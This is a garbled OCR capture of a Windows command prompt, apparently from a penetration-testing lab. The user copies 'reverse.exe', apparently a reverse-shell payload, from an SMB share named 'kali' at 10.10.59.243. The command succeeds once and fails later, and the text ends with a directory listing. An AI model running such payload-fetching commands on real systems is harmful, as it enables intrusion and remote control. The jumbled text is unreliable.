
And again, ctrl+alt+break, NVDA+r:
 C \Users\user>copy \\10.10.59.243\kali\reverse.exe 
1 file(s) copied C:\Users\user>_ <DIR> <DIR> <DIR> 
<DIR> <DIR> <DIR> <DIR> <DIR> <DIR> <DIR> <DIR> 
<DIR> <DIR> <DIR> Rec)/C|9 B 
C:\Windows\system32\cmd.exe C \Users\user>copy 
\\10.10.59.243\kali\reverse.exe The network path was 
not found. 3D Objects Contacts Desktop Documents 
Downloads Favorites Links Music Pictures Saved Games 
Searches Videos 0 File(s) 0 bytes 14 Dir(s) 
30,835,068,928 bytes free == /O Type here to Search 